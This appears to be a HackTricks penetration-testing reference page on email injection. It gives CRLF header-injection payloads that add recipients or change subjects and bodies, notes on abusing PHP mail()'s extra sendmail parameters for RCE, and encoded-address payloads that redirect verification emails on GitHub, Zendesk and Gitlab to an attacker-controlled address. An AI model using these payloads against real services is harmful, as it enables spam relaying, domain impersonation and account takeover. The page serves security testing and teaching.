12 KiB
Email Injections

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=email-injections" %}
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Inject in sent e-mail
Inject Cc and Bcc after sender argument
From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com
The message will be sent to the recipient and recipient1 accounts.
Inject argument
From:sender@domain.com%0ATo:attacker@domain.com
The message will be sent to the original recipient and the attacker account.
Inject Subject argument
From:sender@domain.com%0ASubject:This is%20Fake%20Subject
The fake subject will be added to the original subject and in some cases will replace it. It depends on the mail service behavior.
Change the body of the message
Inject a two-line feed, then write your message to change the body of the message.
From:sender@domain.com%0A%0AMy%20New%20%0Fake%20Message.
PHP mail() function exploitation
# The function has the following definition:
php --rf mail
Function [ <internal:standard> function mail ] {
- Parameters [5] {
Parameter #0 [ <required> $to ]
Parameter #1 [ <required> $subject ]
Parameter #2 [ <required> $message ]
Parameter #3 [ <optional> $additional_headers ]
Parameter #4 [ <optional> $additional_parameters ]
}
}
The 5th parameter ($additional_parameters)
This section is going to be based on how to abuse this parameter supposing that an attacker controls it.
This parameter is going to be added to the command line PHP will be using to invoke the binary sendmail. However, it will be sanitised with the function escapeshellcmd($additional_parameters).
An attacker can inject extract parameters for sendmail in this case.
Differences in the implementation of /usr/sbin/sendmail
sendmail interface is provided by the MTA email software (Sendmail, Postfix, Exim etc.) installed on the system. Although the basic functionality (such as -t -i -f parameters) remains the same for compatibility reasons, other functions and parameters vary greatly depending on the MTA installed.
Here are a few examples of different man pages of sendmail command/interface:
- Sendmail MTA: http://www.sendmail.org/~ca/email/man/sendmail.html
- Postfix MTA: http://www.postfix.org/mailq.1.html
- Exim MTA: https://linux.die.net/man/8/eximReferences
Depending on the origin of the sendmail binary different options have been discovered to abuse them and leak files or even execute arbitrary commands. Check how in https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html

Inject in the e-mail name
{% hint style="danger" %} Note that if you manage to create an account in a service with an arbitrary domain name (like Github, Gitlab, CloudFlare Zero trust...) and verify it receiving the verification email in your mail address, you might be able to access sensitive locations of the victim company {% endhint %}
Ignored parts of an email
The symbols: +, - and {} in rare occasions can be used for tagging and ignored by most e-mail servers
Comments between parentheses () at the beginning or the end will also be ignored
- E.g. john.doe(intigriti)@example.com → john.doe@example.com
Whitelist bypass

Quotes

IPs
You can also use IPs as domain named between square brackets:
- john.doe@[127.0.0.1]
- john.doe@[IPv6:2001:db8::1]
Email Encoding
As explained in this research, email names also can also contain encoded characters:
- PHP 256 overflow: PHP
chrfunction will continue adding 256 to a char until it becames positive and then do the operation%256.String.fromCodePoint(0x10000 + 0x40) // 𐁀 → @
{% hint style="success" %}
The goal of this trick is to end with an injection like RCPT TO:<"collab@psres.net>collab"@example.com>
that will send the verification email to a different email address from the expected one (therefore to introduce another email address inside the email name and break the syntax when sending the email)
{% endhint %}
Different encodings:
# Format
=? utf-8 ? q ? =41=42=43 ?= hi@example.com --> ABChi@example.com
# =? -> Start of encode
# utf-8 -> encoding used
# ? -> separator
# q -> type of encoding
# ? -> separator
# =41=42=43 -> Hex encoded data
# ?= end of encoding
# Other encodings, same example:
# iso-8859-1
=?iso-8859-1?q?=61=62=63?=hi@example.com
# utf-8
=?utf-8?q?=61=62=63?=hi@example.com
# utf-7
=?utf-7?q?<utf-7 encoded string>?=hi@example.com
# q encoding + utf-7
=?utf-7?q?&=41<utf-7 encoded string without initial A>?=hi@example.com
# base64
=?utf-8?b?QUJD?=hi@example.com
# bas64 + utf-7
=?utf-7?q?<utf-7 encoded string in base64>?=hi@example.com
#punycode
x@xn--svg/-9x6 → x@<svg/
Payloads:
- Github:
=?x?q?collab=40psres.net=3e=00?=foo@example.com- Note the encoded
@as =40, the encoded>as=3eandnullas=00 - It'll send the verification email to
collab@psres.net
- Note the encoded
- Zendesk:
"=?x?q?collab=22=40psres.net=3e=00==3c22x?="@example.com- Same trick as before but adding some regular quote at the beginning and encoded qoute
=22before the encoded@and then starting and close some qoutes before the next email to fix the syntax used internally by Zendesk - It'll send the verification email to
collab@psres.net
- Same trick as before but adding some regular quote at the beginning and encoded qoute
- Gitlab:
=?x?q?collab=40psres.net_?=foo@example.com- Note the use of the underscore as a space to separate address
- It'll send the verification email to
collab@psres.net
- Punycode: Using Punycode it was possible to inject a tag
<stylein Joomla and abuse it to steal the CSRF token via CSS exfiltration.
Tooling
- There is a Burp Suite Turbo Intruder script to fuzz these kind of combinations to try to attack email formats. The script already have potentially working combinations.
- It's laso possible to use Hackvertor to create an email splitting attack
Other vulns
Third party SSO
XSS
Some services like github or salesforce allows you to create an email address with XSS payloads on it. If you can use this providers to login on other services and this services aren't sanitising correctly the email, you could cause XSS.
Account-Takeover
If a SSO service allows you to create an account without verifying the given email address (like salesforce) and then you can use that account to login in a different service that trusts salesforce, you could access any account.
&#xNAN;Note that salesforce indicates if the given email was or not verified but so the application should take into account this info.
Reply-To
You can send an email using From: company.com and Replay-To: attacker.com and if any automatic reply is sent due to the email was sent from an internal address the attacker may be able to receive that response.
Hard Bounce Rate
Certain services, like AWS, implement a threshold known as the Hard Bounce Rate, typically set at 10%. This is a critical metric, especially for email delivery services. When this rate is exceeded, the service, such as AWS's email service, may be suspended or blocked.
A hard bounce refers to an email that has been returned to the sender because the recipient's address is invalid or non-existent. This could occur due to various reasons, such as the email being sent to a non-existing address, a domain that isn't real, or the recipient server's refusal to accept emails.
In the context of AWS, if you send 1000 emails and 100 of them result in hard bounces (due to reasons like invalid addresses or domains), this would mean a 10% hard bounce rate. Reaching or exceeding this rate can trigger AWS SES (Simple Email Service) to block or suspend your email sending capabilities.
It's crucial to maintain a low hard bounce rate to ensure uninterrupted email service and maintain sender reputation. Monitoring and managing the quality of the email addresses in your mailing lists can significantly help in achieving this.
For more detailed information, AWS's official documentation on handling bounces and complaints can be referred to AWS SES Bounce Handling.
References
- https://resources.infosecinstitute.com/email-injection/
- https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html
- https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view
- https://www.youtube.com/watch?app=desktop&v=4ZsTKvfP1g0
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=email-injections" %}